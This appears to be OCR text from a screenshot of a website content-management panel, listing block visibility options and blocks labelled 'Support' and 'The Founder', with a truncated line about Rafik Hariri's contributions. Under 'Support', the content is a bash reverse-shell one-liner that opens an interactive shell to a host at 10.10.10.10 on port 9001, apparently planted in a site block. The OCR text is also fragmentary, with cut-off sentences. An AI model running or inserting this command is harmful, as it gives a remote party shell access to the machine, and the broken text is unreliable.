
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.